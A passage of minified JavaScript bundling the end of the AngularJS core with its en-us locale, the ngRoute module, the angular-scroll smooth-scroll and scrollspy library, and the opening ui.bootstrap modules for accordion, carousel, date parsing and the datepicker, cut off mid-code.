gModel:yo,ngList:io,ngChange:Yr,pattern:Uo,ngPattern:Uo,required:zo,ngRequired:zo,minlength:Bo,ngMinlength:Bo,maxlength:jo,ngMaxlength:jo,ngValue:Ur,ngModelOptions:ro}).directive({ngInclude:so}).directive(wr).directive(to),e.provider({$anchorScroll:Ut,$animate:Zt,$animateCss:Jt,$$animateQueue:Kt,$$AnimateRunner:Yt,$browser:Qt,$cacheFactory:en,$controller:dn,$document:pn,$exceptionHandler:hn,$filter:Ji,$$forceReflow:fn,$interpolate:Pn,$interval:Hn,$http:An,$httpParamSerializer:kn,$httpParamSerializerJQLike:Sn,$httpBackend:Ln,$xhrFactory:Vn,$location:Zn,$log:Xn,$parse:Ei,$rootScope:Li,$q:Mi,$$q:Di,$sce:Ni,$sceDelegate:_i,$sniffer:Fi,$templateCache:tn,$templateRequest:Ri,$$testability:zi,$timeout:Ui,$window:Gi,$$rAF:Vi,$$jqLite:Lt,$$HashMap:Ht,$$cookieReader:Ki})}]),S.module("ngLocale",[],["$provide",function(e){var i="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n=0|e,t=function(e,t){var n=t;re===n&&(n=Math.min((t=e,-1==(i=(t+="").indexOf("."))?0:t.length-i-1),3));var i=Math.pow(10,n);return{v:n,f:(e*i|0)%i}}(e,t);return 1==n&&0==t.v?i:r}})}]),le(ie).ready(function(){te(ie,ne)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(y){"use strict";var e=y.module("ngRoute",["ng"]).provider("$route",function(){function v(e,t){return y.extend(new(y.extend(function(){},{prototype:e})),t)}var $={};function i(e,t){var n=t.caseInsensitiveMatch,t={originalPath:e,regexp:e},o=t.keys=[];return e=e.replace(/([().])/g,"\\$1").replace(/(\/)?:(\w+)([\?\*])?/g,function(e,t,n,i){var r="?"===i?i:null,i="*"===i?i:null;return o.push({name:n,optional:!!r}),t=t||"",(r?"":t)+"(?:"+(r?t:"")+(i?"(.+?)":"([^/]+)")+(r||"")+")"+(r||"")}).replace(/([\/$\*])/g,"\\$1"),t.regexp=new RegExp("^"+e+"$",n?"i":""),t}this.when=function(e,t){var n;return $[e]=y.extend({reloadOnSearch:!0},t,e&&i(e,t)),e&&(n="/"==e[e.length-1]?e.substr(0,e.length-1):e+"/",$[n]=y.extend({redirectTo:e},i(n,t))),this},this.otherwise=function(e){return this.when(null,e),this},this.$get=["$rootScope","$location","$routeParams","$q","$injector","$http","$templateCache","$sce",function(s,l,u,c,d,p,h,f){var m=!1,g={routes:$,reload:function(){m=!0,s.$evalAsync(e)}};return s.$on("$locationChangeSuccess",e),g;function e(){var n,i,e,r,o,a=(y.forEach($,function(e,t){!i&&(n=function(e,t){var n=t.keys,i={};if(!t.regexp)return null;var r=t.regexp.exec(e);if(!r)return null;for(var o=1,a=r.length;o<a;++o){var s=n[o-1],l=r[o];s&&l&&(i[s.name]=l)}return i}(l.path(),e))&&((i=v(e,{params:y.extend({},l.search(),n),pathParams:n})).$$route=e)}),i||$.null&&v($.null,{params:{},pathParams:{}})),t=g.current;a&&t&&a.$$route===t.$$route&&y.equals(a.pathParams,t.pathParams)&&!a.reloadOnSearch&&!m?(t.params=a.params,y.copy(t.params,u),s.$broadcast("$routeUpdate",t)):(a||t)&&(m=!1,s.$broadcast("$routeChangeStart",a,t),(g.current=a)&&a.redirectTo&&(y.isString(a.redirectTo)?l.path((e=a.redirectTo,r=a.params,o=[],y.forEach((e||"").split(":"),function(e,t){0===t?o.push(e):(e=(t=e.match(/(\w+)(?:[?*])?(.*)/))[1],o.push(r[e]),o.push(t[2]||""),delete r[e])}),o.join(""))).search(a.params):l.url(a.redirectTo(a.pathParams,l.path(),l.search()))).replace(),c.when(a).then(function(){if(a){var e,t,n=y.extend({},a.resolve);return y.forEach(n,function(e,t){n[t]=y.isString(e)?d.get(e):d.invoke(e)}),y.isDefined(e=a.template)?y.isFunction(e)&&(e=e(a.params)):y.isDefined(t=a.templateUrl)&&(y.isFunction(t)&&(t=t(a.params)),t=f.getTrustedResourceUrl(t),y.isDefined(t)&&(a.loadedTemplateUrl=t,e=p.get(t,{cache:h}).then(function(e){return e.data}))),y.isDefined(e)&&(n.$template=e),c.all(n)}}).then(function(e){a==g.current&&(a&&(a.locals=e,y.copy(a.params,u)),s.$broadcast("$routeChangeSuccess",a,t))},function(e){a==g.current&&s.$broadcast("$routeChangeError",a,t,e)}))}}]});function t(p,h,f){return{restrict:"ECA",terminal:!0,priority:400,transclude:"element",link:function(i,r,e,t,o){var a,s,n,l=e.autoscroll,u=e.onload||"";function c(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(f.leave(s,function(){n=null}),n=s,s=null)}function d(){var e,t=p.current&&p.current.locals,n=t&&t.$template;y.isDefined(n)?(e=i.$new(),t=p.current,n=o(e,function(e){f.enter(e,null,s||r,function(){!y.isDefined(l)||l&&!i.$eval(l)||h()}),c()}),s=n,(a=t.scope=e).$emit("$viewContentLoaded"),a.$eval(u)):c()}i.$on("$routeChangeSuccess",d),d()}}}function n(o,a,s){return{restrict:"ECA",priority:-400,link:function(e,t){var n=s.current,i=n.locals;t.html(i.$template);var r=o(t.contents());n.controller&&(i.$scope=e,i=a(n.controller,i),n.controllerAs&&(e[n.controllerAs]=i),t.data("$ngControllerController",i),t.children().data("$ngControllerController",i)),r(e)}}}e.provider("$routeParams",function(){this.$get=function(){return{}}}),e.directive("ngView",t),e.directive("ngView",n),t.$inject=["$route","$anchorScroll","$animate"],n.$inject=["$compile","$controller","$route"]}((window,window.angular));var duScrollDefaultEasing=function(e){"use strict";return e<.5?Math.pow(2*e,2)/2:1-Math.pow(2*(1-e),2)/2},duScroll=angular.module("duScroll",["duScroll.scrollspy","duScroll.smoothScroll","duScroll.scrollContainer","duScroll.spyContext","duScroll.scrollHelpers"]).value("duScrollDuration",350).value("duScrollSpyWait",100).value("duScrollSpyRefreshInterval",0).value("duScrollGreedy",!1).value("duScrollOffset",0).value("duScrollEasing",duScrollDefaultEasing).value("duScrollCancelOnEvents","scroll mousedown mousewheel touchmove keydown").value("duScrollBottomSpy",!1).value("duScrollActiveClass","active");"undefined"!=typeof module&&module&&module.exports&&(module.exports=duScroll),angular.module("duScroll.scrollHelpers",["duScroll.requestAnimation"]).run(["$window","$q","cancelAnimation","requestAnimation","duScrollEasing","duScrollDuration","duScrollOffset","duScrollCancelOnEvents",function(o,h,f,m,g,r,a,v){"use strict";function s(e){return"undefined"!=typeof HTMLDocument&&e instanceof HTMLDocument||e.nodeType&&e.nodeType===e.DOCUMENT_NODE}function l(e){return"undefined"!=typeof HTMLElement&&e instanceof HTMLElement||e.nodeType&&e.nodeType===e.ELEMENT_NODE}function u(e){return l(e)||s(e)?e:e[0]}var $,y,e={};e.duScrollTo=function(e,t,n,i){if(angular.isElement(e)?r=this.duScrollToElement:angular.isDefined(n)&&(r=this.duScrollToAnimated),r)return r.apply(this,arguments);var r=u(this);if(s(r))return o.scrollTo(e,t);r.scrollLeft=e,r.scrollTop=t},e.duScrollToAnimated=function(e,t,n,i){n&&!i&&(i=g);var r=this.duScrollLeft(),o=this.duScrollTop(),a=Math.round(e-r),s=Math.round(t-o),l=null,u=0,c=this,d=function(e){(!e||u&&0<e.which)&&(v&&c.unbind(v,d),f($),y.reject(),$=null)};if($&&d(),y=h.defer(),0===n||!a&&!s)return 0===n&&c.duScrollTo(e,t),y.resolve(),y.promise;var p=function(e){e=n<=(u=e-(l=null===l?e:l))?1:i(u/n);c.scrollTo(r+Math.ceil(a*e),o+Math.ceil(s*e)),e<1?$=m(p):(v&&c.unbind(v,d),$=null,y.resolve())};return c.duScrollTo(r,o),v&&c.bind(v,d),$=m(p),y.promise},e.duScrollToElement=function(e,t,n,i){var r=u(this);angular.isNumber(t)&&!isNaN(t)||(t=a);t=this.duScrollTop()+u(e).getBoundingClientRect().top-t;return l(r)&&(t-=r.getBoundingClientRect().top),this.duScrollTo(0,t,n,i)},e.duScrollLeft=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(e,this.duScrollTop(),t,n);n=u(this);return s(n)?o.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft:n.scrollLeft},e.duScrollTop=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(this.duScrollLeft(),e,t,n);n=u(this);return s(n)?o.scrollY||document.documentElement.scrollTop||document.body.scrollTop:n.scrollTop},e.duScrollToElementAnimated=function(e,t,n,i){return this.duScrollToElement(e,t,n||r,i)},e.duScrollTopAnimated=function(e,t,n){return this.duScrollTop(e,t||r,n)},e.duScrollLeftAnimated=function(e,t,n){return this.duScrollLeft(e,t||r,n)},angular.forEach(e,function(e,t){angular.element.prototype[t]=e;t=t.replace(/^duScroll/,"scroll");angular.isUndefined(angular.element.prototype[t])&&(angular.element.prototype[t]=e)})}]),angular.module("duScroll.polyfill",[]).factory("polyfill",["$window",function(o){"use strict";var a=["webkit","moz","o","ms"];return function(e,t){if(o[e])return o[e];for(var n,i=e.substr(0,1).toUpperCase()+e.substr(1),r=0;r<a.length;r++)if(o[n=a[r]+i])return o[n];return t}}]),angular.module("duScroll.requestAnimation",["duScroll.polyfill"]).factory("requestAnimation",["polyfill","$timeout",function(e,o){"use strict";var a=0;return e("requestAnimationFrame",function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-a)),r=o(function(){e(n+i)},i);return a=n+i,r})}]).factory("cancelAnimation",["polyfill","$timeout",function(e,t){"use strict";return e("cancelAnimationFrame",function(e){t.cancel(e)})}]),angular.module("duScroll.spyAPI",["duScroll.scrollContainerAPI"]).factory("spyAPI",["$rootScope","$timeout","$interval","$window","$document","scrollContainerAPI","duScrollGreedy","duScrollSpyWait","duScrollSpyRefreshInterval","duScrollBottomSpy","duScrollActiveClass",function(p,n,i,h,f,r,m,o,a,g,v){"use strict";function s(c){function e(){d=!1;var e,t=c.container[0],n=0;e="undefined"!=typeof HTMLElement&&t instanceof HTMLElement||t.nodeType&&t.nodeType===t.ELEMENT_NODE?(n=t.getBoundingClientRect().top,Math.round(t.scrollTop+t.clientHeight)>=t.scrollHeight):(s=f[0].body.scrollHeight||f[0].documentElement.scrollHeight,Math.round(h.pageYOffset+h.innerHeight)>=s);for(var i,r,o=g&&e?"bottom":"top",a=c.spies,s=c.currentlyActive,l=void 0,u=0;u<a.length;u++)(r=(i=a[u]).getTargetPosition())&&i.$element&&(g&&e||r.top+i.offset-n<20&&(m||-1*r.top+n)<r.height)&&(!l||l[o]<r[o])&&((l={spy:i})[o]=r[o]);s===(l=l&&l.spy)||m&&!l||(s&&s.$element&&(s.$element.removeClass(v),p.$broadcast("duScrollspy:becameInactive",s.$element,angular.element(s.getTargetElement()))),l&&(l.$element.addClass(v),p.$broadcast("duScrollspy:becameActive",l.$element,angular.element(l.getTargetElement()))),c.currentlyActive=l)}var t=!1,d=!1;return o?function(){t?d=!0:(e(),t=n(function(){t=!1,d&&e()},o,!1))}:e}function e(e){var t=e.$id,n={spies:[]};return n.handler=s(n),c[t]=n,e.$on("$destroy",function(){l(e)}),t}function l(e){var t=e.$id,n=c[t],e=n.container;n.intervalPromise&&i.cancel(n.intervalPromise),e&&e.off("scroll",n.handler),delete c[t]}function u(e){var t,n,i=e.$scope;if(i)return d(i);for(n in c)if(-1!==(t=c[n]).spies.indexOf(e))return t}var c={},t=e(p),d=function(e){return c[e.$id]||(e.$parent?d(e.$parent):c[t])};return{addSpy:function(e){var t=u(e);t&&(t.spies.push(e),t.container&&function(e){for(;e.parentNode;)if((e=e.parentNode)===document)return!0;return!1}(t.container)||(t.container&&t.container.off("scroll",t.handler),t.container=r.getContainer(e.$scope),a&&!t.intervalPromise&&(t.intervalPromise=i(t.handler,a,0,!1)),t.container.on("scroll",t.handler).triggerHandler("scroll")))},removeSpy:function(e){var t=u(e);e===t.currentlyActive&&(p.$broadcast("duScrollspy:becameInactive",t.currentlyActive.$element),t.currentlyActive=null);var n=t.spies.indexOf(e);-1!==n&&t.spies.splice(n,1),e.$element=null},createContext:e,destroyContext:l,getContextForScope:d}}]),angular.module("duScroll.scrollContainerAPI",[]).factory("scrollContainerAPI",["$document",function(t){"use strict";function n(e){return i[e.$id]?e.$id:e.$parent?n(e.$parent):void 0}var i={};return{getContainerId:n,getContainer:function(e){e=n(e);return e?i[e]:t},setContainer:function(e,t){e=e.$id;return i[e]=t,e},removeContainer:function(e){e=n(e);e&&delete i[e]}}}]),angular.module("duScroll.smoothScroll",["duScroll.scrollHelpers","duScroll.scrollContainerAPI"]).directive("duSmoothScroll",["duScrollDuration","duScrollOffset","scrollContainerAPI",function(o,a,s){"use strict";return{link:function(i,e,r){e.on("click",function(e){var t,n;(r.href&&-1!==r.href.indexOf("#")||""!==r.duSmoothScroll)&&(n=r.href?r.href.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duSmoothScroll,(t=document.getElementById(n)||document.getElementsByName(n)[0])&&t.getBoundingClientRect&&(e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),n=r.offset?parseInt(r.offset,10):a,e=r.duration?parseInt(r.duration,10):o,s.getContainer(i).duScrollToElement(angular.element(t),isNaN(n)?0:n,isNaN(e)?0:e)))})}}}]),angular.module("duScroll.spyContext",["duScroll.spyAPI"]).directive("duSpyContext",["spyAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(e,t,n,i){r.createContext(e)}}}}}]),angular.module("duScroll.scrollContainer",["duScroll.scrollContainerAPI"]).directive("duScrollContainer",["scrollContainerAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(t,n,e,i){e.$observe("duScrollContainer",function(e){angular.isString(e)&&(e=document.getElementById(e)),e=angular.isElement(e)?angular.element(e):n,r.setContainer(t,e),t.$on("$destroy",function(){r.removeContainer(t)})})}}}}}]),angular.module("duScroll.scrollspy",["duScroll.spyAPI"]).directive("duScrollspy",["spyAPI","duScrollOffset","$timeout","$rootScope",function(a,s,l,u){"use strict";function c(e,t,n,i){angular.isElement(e)?this.target=e:angular.isString(e)&&(this.targetId=e),this.$scope=t,this.$element=n,this.offset=i}return c.prototype.getTargetElement=function(){return!this.target&&this.targetId&&(this.target=document.getElementById(this.targetId)||document.getElementsByName(this.targetId)[0]),this.target},c.prototype.getTargetPosition=function(){var e=this.getTargetElement();if(e)return e.getBoundingClientRect()},c.prototype.flushTargetCache=function(){this.targetId&&(this.target=void 0)},{link:function(n,i,r){var o,e,t=r.ngHref||r.href;t&&-1!==t.indexOf("#")?o=t.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duScrollspy?o=r.duScrollspy:r.duSmoothScroll&&(o=r.duSmoothScroll),o&&(e=l(function(){var e=new c(o,n,i,-(r.offset?parseInt(r.offset,10):s));a.addSpy(e),n.$on("$locationChangeSuccess",e.flushTargetCache.bind(e));var t=u.$on("$stateChangeSuccess",e.flushTargetCache.bind(e));n.$on("$destroy",function(){a.removeSpy(e),t()})},0,!1),n.$on("$destroy",function(){l.cancel(e)}))}}}]),angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.collapse","ui.bootstrap.accordion","ui.bootstrap.alert","ui.bootstrap.bindHtml","ui.bootstrap.buttons","ui.bootstrap.carousel","ui.bootstrap.dateparser","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.dropdown","ui.bootstrap.modal","ui.bootstrap.pagination","ui.bootstrap.tooltip","ui.bootstrap.popover","ui.bootstrap.progressbar","ui.bootstrap.rating","ui.bootstrap.tabs","ui.bootstrap.timepicker","ui.bootstrap.transition","ui.bootstrap.typeahead"]),angular.module("ui.bootstrap.tpls",["template/accordion/accordion-group.html","template/accordion/accordion.html","template/alert/alert.html","template/carousel/carousel.html","template/carousel/slide.html","template/datepicker/datepicker.html","template/datepicker/day.html","template/datepicker/month.html","template/datepicker/popup.html","template/datepicker/year.html","template/modal/backdrop.html","template/modal/window.html","template/pagination/pager.html","template/pagination/pagination.html","template/tooltip/tooltip-html-popup.html","template/tooltip/tooltip-html-unsafe-popup.html","template/tooltip/tooltip-popup.html","template/tooltip/tooltip-template-popup.html","template/popover/popover-template.html","template/popover/popover.html","template/progressbar/bar.html","template/progressbar/progress.html","template/progressbar/progressbar.html","template/rating/rating.html","template/tabs/tab.html","template/tabs/tabset.html","template/timepicker/timepicker.html","template/typeahead/typeahead-match.html","template/typeahead/typeahead-popup.html"]),angular.module("ui.bootstrap.collapse",[]).directive("collapse",["$animate",function(o){return{link:function(e,t,n){function i(){t.removeClass("collapsing"),t.css({height:"auto"})}function r(){t.css({height:"0"}),t.removeClass("collapsing"),t.addClass("collapse")}e.$watch(n.collapse,function(e){e?(t.css({height:t[0].scrollHeight+"px"}).removeClass("collapse").addClass("collapsing"),o.removeClass(t,"in",{to:{height:"0"}}).then(r)):(t.removeClass("collapse").addClass("collapsing"),o.addClass(t,"in",{to:{height:t[0].scrollHeight+"px"}}).then(i))})}}}]),angular.module("ui.bootstrap.accordion",["ui.bootstrap.collapse"]).constant("accordionConfig",{closeOthers:!0}).controller("AccordionController",["$scope","$attrs","accordionConfig",function(e,n,i){this.groups=[],this.closeOthers=function(t){(angular.isDefined(n.closeOthers)?e.$eval(n.closeOthers):i.closeOthers)&&angular.forEach(this.groups,function(e){e!==t&&(e.isOpen=!1)})},this.addGroup=function(t){var n=this;this.groups.push(t),t.$on("$destroy",function(e){n.removeGroup(t)})},this.removeGroup=function(e){e=this.groups.indexOf(e);-1!==e&&this.groups.splice(e,1)}}]).directive("accordion",function(){return{restrict:"EA",controller:"AccordionController",transclude:!0,replace:!1,templateUrl:"template/accordion/accordion.html"}}).directive("accordionGroup",function(){return{require:"^accordion",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/accordion/accordion-group.html",scope:{heading:"@",isOpen:"=?",isDisabled:"=?"},controller:function(){this.setHeading=function(e){this.heading=e}},link:function(t,e,n,i){i.addGroup(t),t.$watch("isOpen",function(e){e&&i.closeOthers(t)}),t.toggleOpen=function(){t.isDisabled||(t.isOpen=!t.isOpen)}}}}).directive("accordionHeading",function(){return{restrict:"EA",transclude:!0,template:"",replace:!0,require:"^accordionGroup",link:function(e,t,n,i,r){i.setHeading(r(e,angular.noop))}}}).directive("accordionTransclude",function(){return{require:"^accordionGroup",link:function(e,t,n,i){e.$watch(function(){return i[n.accordionTransclude]},function(e){e&&(t.html(""),t.append(e))})}}}),angular.module("ui.bootstrap.alert",[]).controller("AlertController",["$scope","$attrs",function(e,t){e.closeable="close"in t,this.close=e.close}]).directive("alert",function(){return{restrict:"EA",controller:"AlertController",templateUrl:"template/alert/alert.html",transclude:!0,replace:!0,scope:{type:"@",close:"&"}}}).directive("dismissOnTimeout",["$timeout",function(r){return{require:"alert",link:function(e,t,n,i){r(function(){i.close()},parseInt(n.dismissOnTimeout,10))}}}]),angular.module("ui.bootstrap.bindHtml",[]).directive("bindHtmlUnsafe",function(){return function(e,t,n){t.addClass("ng-binding").data("$binding",n.bindHtmlUnsafe),e.$watch(n.bindHtmlUnsafe,function(e){t.html(e||"")})}}),angular.module("ui.bootstrap.buttons",[]).constant("buttonConfig",{activeClass:"active",toggleEvent:"click"}).controller("ButtonsController",["buttonConfig",function(e){this.activeClass=e.activeClass||"active",this.toggleEvent=e.toggleEvent||"click"}]).directive("btnRadio",function(){return{require:["btnRadio","ngModel"],controller:"ButtonsController",link:function(t,n,i,e){var r=e[0],o=e[1];o.$render=function(){n.toggleClass(r.activeClass,angular.equals(o.$modelValue,t.$eval(i.btnRadio)))},n.bind(r.toggleEvent,function(){var e=n.hasClass(r.activeClass);e&&!angular.isDefined(i.uncheckable)||t.$apply(function(){o.$setViewValue(e?null:t.$eval(i.btnRadio)),o.$render()})})}}}).directive("btnCheckbox",function(){return{require:["btnCheckbox","ngModel"],controller:"ButtonsController",link:function(n,e,t,i){var r=i[0],o=i[1];function a(){return s(t.btnCheckboxTrue,!0)}function s(e,t){e=n.$eval(e);return angular.isDefined(e)?e:t}o.$render=function(){e.toggleClass(r.activeClass,angular.equals(o.$modelValue,a()))},e.bind(r.toggleEvent,function(){n.$apply(function(){o.$setViewValue(e.hasClass(r.activeClass)?s(t.btnCheckboxFalse,!1):a()),o.$render()})})}}}),angular.module("ui.bootstrap.carousel",[]).controller("CarouselController",["$scope","$interval","$animate",function(i,t,r){var n,o,a=this,s=a.slides=i.slides=[],l=-1;a.currentSlide=null;var u=!1;function c(e){if(angular.isUndefined(s[e].index))return s[e];s.length;for(var t=0;t<s.length;++t)if(s[t].index==e)return s[t]}function d(){p();var e=+i.interval;!isNaN(e)&&0<e&&(n=t(h,e))}function p(){n&&(t.cancel(n),n=null)}function h(){var e=+i.interval;o&&!isNaN(e)&&0<e?i.next():i.pause()}a.select=i.select=function(e,t){var n=a.indexOfSlide(e);void 0===t&&(t=n>a.getCurrentIndex()?"next":"prev"),e&&e!==a.currentSlide&&(u||(angular.extend(e,{direction:t,active:!0}),angular.extend(a.currentSlide||{},{direction:t,active:!1}),r.enabled()&&!i.noTransition&&e.$element&&(i.$currentTransition=!0,e.$element.one("$animate:close",function(){i.$currentTransition=null})),a.currentSlide=e,l=n,d()))},i.$on("$destroy",function(){u=!0}),a.getCurrentIndex=function(){return a.currentSlide&&angular.isDefined(a.currentSlide.index)?+a.currentSlide.index:l},a.indexOfSlide=function(e){return angular.isDefined(e.index)?+e.index:s.indexOf(e)},i.next=function(){var e=(a.getCurrentIndex()+1)%s.length;if(!i.$currentTransition)return a.select(c(e),"next")},i.prev=function(){var e=a.getCurrentIndex()-1<0?s.length-1:a.getCurrentIndex()-1;if(!i.$currentTransition)return a.select(c(e),"prev")},i.isActive=function(e){return a.currentSlide===e},i.$watch("interval",d),i.$on("$destroy",p),i.play=function(){o||(o=!0,d())},i.pause=function(){i.noPause||(o=!1,p())},a.addSlide=function(e,t){e.$element=t,s.push(e),1===s.length||e.active?(a.select(s[s.length-1]),1==s.length&&i.play()):e.active=!1},a.removeSlide=function(e){angular.isDefined(e.index)&&s.sort(function(e,t){return+e.index>+t.index});var t=s.indexOf(e);s.splice(t,1),0<s.length&&e.active?t>=s.length?a.select(s[t-1]):a.select(s[t]):t<l&&l--}}]).directive("carousel",[function(){return{restrict:"EA",transclude:!0,replace:!0,controller:"CarouselController",require:"carousel",templateUrl:"template/carousel/carousel.html",scope:{interval:"=",noTransition:"=",noPause:"="}}}]).directive("slide",function(){return{require:"^carousel",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/carousel/slide.html",scope:{active:"=?",index:"=?"},link:function(t,e,n,i){i.addSlide(t,e),t.$on("$destroy",function(){i.removeSlide(t)}),t.$watch("active",function(e){e&&i.select(t)})}}}).animation(".item",["$animate",function(a){return{beforeAddClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r=e.isolateScope().direction,o="next"==r?"left":"right";return e.addClass(r),a.addClass(e,o).then(function(){i||e.removeClass(o+" "+r),n()}),function(){i=!0}}n()},beforeRemoveClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r="next"==e.isolateScope().direction?"left":"right";return a.addClass(e,r).then(function(){i||e.removeClass(r),n()}),function(){i=!0}}n()}}}]),angular.module("ui.bootstrap.dateparser",[]).service("dateParser",["$locale","orderByFilter",function(f,m){var g=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;this.parsers={};var v={yyyy:{regex:"\\d{4}",apply:function(e){this.year=+e}},yy:{regex:"\\d{2}",apply:function(e){this.year=+e+2e3}},y:{regex:"\\d{1,4}",apply:function(e){this.year=+e}},MMMM:{regex:f.DATETIME_FORMATS.MONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.MONTH.indexOf(e)}},MMM:{regex:f.DATETIME_FORMATS.SHORTMONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.SHORTMONTH.indexOf(e)}},MM:{regex:"0[1-9]|1[0-2]",apply:function(e){this.month=e-1}},M:{regex:"[1-9]|1[0-2]",apply:function(e){this.month=e-1}},dd:{regex:"[0-2][0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},d:{regex:"[1-2]?[0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},EEEE:{regex:f.DATETIME_FORMATS.DAY.join("|")},EEE:{regex:f.DATETIME_FORMATS.SHORTDAY.join("|")},HH:{regex:"(?:0|1)[0-9]|2[0-3]",apply:function(e){this.hours=+e}},H:{regex:"1?[0-9]|2[0-3]",apply:function(e){this.hours=+e}},mm:{regex:"[0-5][0-9]",apply:function(e){this.minutes=+e}},m:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.minutes=+e}},sss:{regex:"[0-9][0-9][0-9]",apply:function(e){this.milliseconds=+e}},ss:{regex:"[0-5][0-9]",apply:function(e){this.seconds=+e}},s:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.seconds=+e}}};this.parse=function(e,t,n){if(!angular.isString(e)||!t)return e;var o,a,s;t=(t=f.DATETIME_FORMATS[t]||t).replace(g,"\\$&"),this.parsers[t]||(this.parsers[t]=(a=[],s=(o=t).split(""),angular.forEach(v,function(e,t){var n=o.indexOf(t);if(-1<n){o=o.split(""),s[n]="("+e.regex+")",o[n]="$";for(var i=n+1,r=n+t.length;i<r;i++)s[i]="",o[i]="$";o=o.join(""),a.push({index:n,apply:e.apply})}}),{regex:new RegExp("^"+s.join("")+"$"),map:m(a,"index")}));var i=this.parsers[t],t=i.regex,r=i.map,l=e.match(t);if(l&&l.length){for(var u,c=n?{year:n.getFullYear(),month:n.getMonth(),date:n.getDate(),hours:n.getHours(),minutes:n.getMinutes(),seconds:n.getSeconds(),milliseconds:n.getMilliseconds()}:{year:1900,month:0,date:1,hours:0,minutes:0,seconds:0,milliseconds:0},d=1,p=l.length;d<p;d++){var h=r[d-1];h.apply&&h.apply.call(c,l[d])}return u=function(e,t,n){if(n<1)return!1;if(1===t&&28<n)return 29===n&&(e%4==0&&e%100!=0||e%400==0);return 3!==t&&5!==t&&8!==t&&10!==t||n<31}(c.year,c.month,c.date)?new Date(c.year,c.month,c.date,c.hours,c.minutes,c.seconds,c.milliseconds||0):u}}}]),angular.module("ui.bootstrap.position",[]).factory("$position",["$document","$window",function(r,n){function o(e){return"static"===(t="position",((e=e).currentStyle||(n.getComputedStyle?n.getComputedStyle(e):e.style))[t]||"static");var t}return{position:function(e){var t=this.offset(e),n={top:0,left:0},i=function(e){for(var t=r[0],n=e.offsetParent||t;n&&n!==t&&o(n);)n=n.offsetParent;return n||t}(e[0]);i!=r[0]&&((n=this.offset(angular.element(i))).top+=i.clientTop-i.scrollTop,n.left+=i.clientLeft-i.scrollLeft);i=e[0].getBoundingClientRect();return{width:i.width||e.prop("offsetWidth"),height:i.height||e.prop("offsetHeight"),top:t.top-n.top,left:t.left-n.left}},offset:function(e){var t=e[0].getBoundingClientRect();return{width:t.width||e.prop("offsetWidth"),height:t.height||e.prop("offsetHeight"),top:t.top+(n.pageYOffset||r[0].documentElement.scrollTop),left:t.left+(n.pageXOffset||r[0].documentElement.scrollLeft)}},positionElements:function(e,t,n,i){var r,n=n.split("-"),o=n[0],a=n[1]||"center",s=i?this.offset(e):this.position(e),l=t.prop("offsetWidth"),u=t.prop("offsetHeight"),c={center:function(){return s.left+s.width/2-l/2},left:function(){return s.left},right:function(){return s.left+s.width}},d={center:function(){return s.top+s.height/2-u/2},top:function(){return s.top},bottom:function(){return s.top+s.height}};switch(o){case"right":r={top:d[a](),left:c[o]()};break;case"left":r={top:d[a](),left:s.left-l};break;case"bottom":r={top:d[o](),left:c[a]()};break;default:r={top:s.top-u,left:c[a]()}}return r}}}]),angular.module("ui.bootstrap.datepicker",["ui.bootstrap.dateparser","ui.bootstrap.position"]).constant("datepickerConfig",{formatDay:"dd",formatMonth:"MMMM",formatYear:"yyyy",formatDayHeader:"EEE",formatDayTitle:"MMMM yyyy",formatMonthTitle:"yyyy",datepickerMode:"day",minMode:"day",maxMode:"year",showWeeks:!0,startingDay:0,yearRange:20,minDate:null,maxDate:null,shortcutPropagation:!1}).controller("DatepickerController",["$scope","$attrs","$parse","$interpolate","$timeout","$log","dateFilter","datepickerConfig",function(n,i,e,r,t,o,a,s){var 